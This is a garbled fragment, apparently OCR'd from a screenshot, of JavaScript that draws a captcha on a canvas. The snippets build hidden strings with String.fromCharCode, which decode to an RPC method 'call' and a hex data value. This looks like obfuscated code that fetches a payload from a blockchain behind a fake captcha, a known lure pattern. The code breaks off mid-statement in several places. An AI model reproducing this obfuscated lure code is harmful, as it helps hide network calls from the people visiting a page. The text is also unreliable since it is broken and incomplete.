
=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c
24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{const q=
99,97,108,108),params:
,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode